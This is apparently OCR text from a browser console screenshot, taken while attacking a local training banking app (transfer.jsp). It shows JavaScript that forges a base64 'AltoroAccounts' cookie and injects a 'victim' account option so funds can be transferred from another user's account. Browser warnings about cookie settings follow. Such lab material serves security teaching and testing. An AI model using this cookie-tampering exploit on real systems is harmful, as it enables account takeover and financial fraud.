 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page is in Almost Standards Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More] transfer.jsp
GET http://localhost:8080/favicon.ico [HTTP/1.1 404 Not Found 0ms]
evilCookie = btoa('800000~evil~101|800004~Savings~101');
document.cookie = `AltoroAccounts=${evilCookie}`;
opt = document.createElement('option');
opt.value = '800000';
opt.innerHTML = '800000 victim';…
Cookie “AltoroAccounts” does not have a proper “SameSite” attribute value. Soon, cookies without the “SameSite” attribute or with an invalid value will be treated as debugger eval code:2:39
“Lax”. This means that the cookie will no longer be sent in third-party contexts. If your application depends on this cookie being available in such contexts, please
add the “SameSite=None“ attribute to it. To know more about the “SameSite“ attribute, read https://developer.mozilla.org/docs/Web/HTTP/Headers/Set-Cookie/SameSite
<option value="800000">